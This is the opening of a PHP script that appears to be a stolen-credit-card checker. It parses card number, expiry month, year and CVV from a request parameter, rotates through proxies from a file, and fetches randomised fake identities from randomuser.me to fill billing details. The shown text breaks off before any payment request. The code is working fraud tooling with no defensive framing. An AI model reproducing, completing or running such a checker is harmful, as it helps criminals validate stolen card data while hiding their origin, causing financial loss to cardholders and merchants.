 <?php

error_reporting(0);
set_time_limit(0);
error_reporting(0);
date_default_timezone_set('America/Buenos_Aires');

function multiexplode($delimiters, $string)
{
  $one = str_replace($delimiters, $delimiters[0], $string);
  $two = explode($delimiters[0], $one);
  return $two;
}
$lista = $_GET['lista'];
$cc = multiexplode(array(":", "|", ""), $lista)[0];
$mes = multiexplode(array(":", "|", ""), $lista)[1];
$ano = multiexplode(array(":", "|", ""), $lista)[2];
$cvv = multiexplode(array(":", "|", ""), $lista)[3];

function GetStr($string, $start, $end)
{
  $str = explode($start, $string);
  $str = explode($end, $str[1]);
  return $str[0];
}

function rebootproxys()
{
  $poxySocks = file("proxy.txt");
  $myproxy = rand(0, sizeof($poxySocks) - 1);
  $poxySocks = $poxySocks[$myproxy];
  return $poxySocks;
}
$poxySocks4 = rebootproxys();

/////////////////////////////===[Randomizing Details Api]

$get = file_get_contents('https://randomuser.me/api/1.2/?nat=us');
preg_match_all("(\"first\":\"(.*)\")siU", $get, $matches1);
$name = $matches1[1][0];
preg_match_all("(\"last\":\"(.*)\")siU", $get, $matches1);
$last = $matches1[1][0];
preg_match_all("(\"email\":\"(.*)\")siU", $get, $matches1);
$email = $matches1[1][0];
preg_match_all("(\"street\":\"(.*)\")siU", $get, $matches1);
$street = $matches1[1][0];
preg_match_all("(\"city\":\"(.*)\")siU", $get, $matches1);
$city = $matches1[1][0];
preg_match_all("(\"state\":\"(.*)\")siU", $get, $matches1);